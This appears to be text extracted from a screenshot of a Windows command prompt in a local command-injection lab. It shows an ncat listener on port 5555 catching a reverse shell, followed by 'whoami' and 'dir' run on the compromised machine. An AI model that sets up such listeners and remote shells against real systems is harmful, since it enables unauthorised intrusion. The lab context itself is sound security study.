 Command Prompt - ncat -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.1.11.
Ncat: Connection from 192.168.1.11:23045.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injection\Code>whoa
mi
whoami
desktop-48ae1li\ngocn
D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injection\Code>dir
dir
 Volume in drive D is DATA
 Volume Serial Number is 32A2-9840
 Directory of D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injec
tion\Code
05/23/2022  09:35 PM    <DIR>          .
05/23/2022  09:35 PM    <DIR>          ..
05/23/2022  04:51 PM               653 index.php
05/23/2022  02:29 PM             1,895 README.md
05/23/2022  10:11 PM               458 Reverseshell.md
               3 File(s)          3,006 bytes
               2 Dir(s)  427,359,301,632 bytes free
D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injection\Code>